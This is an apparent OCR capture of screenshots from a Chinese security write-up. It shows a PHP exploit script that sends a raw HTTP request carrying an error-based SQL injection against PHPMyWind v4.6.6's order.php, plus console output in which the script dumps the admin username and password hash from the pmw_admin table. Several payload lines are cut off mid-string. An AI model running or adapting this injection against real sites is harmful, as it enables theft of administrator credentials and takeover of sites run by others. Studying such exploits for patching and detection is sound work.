 $url=$argv[1];
$exp=send($url);
function send($url)
{
$result = '';
$packet = "GET
http://".$url."/PHPMyWind_v4.6.6/order.php?
`pmw_admin`%20where%20(select%201%20from%20
ncat(username,0x3a,password)%20from%20pmw_a
from%20information_schema.tables%20group%20
HTTP/1.1\r\n";
$packet .= "User-Agent: Mozilla/5.0\r\n";
$packet .= "Host: $url\r\n";
$packet .= "Cookie: shoppingcart=a;username=
$packet .= "Connection: Close\r\n\r\n";
$fp = fsockopen($url, 80);
if(!$fp)
{
echo "Can Not Access The Web\n";
管理员: C:\Windows\system32\cmd.exe
C:\php>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\php>php exp.php localhost
Failed loading C:\PHP\ZendLoader.dll
APTSEC:www.aptsec.net
APTSEC
admin:c3284d0f94606de1fd2af172aba15bf3
C:\php>
Security Team
图 2-3-1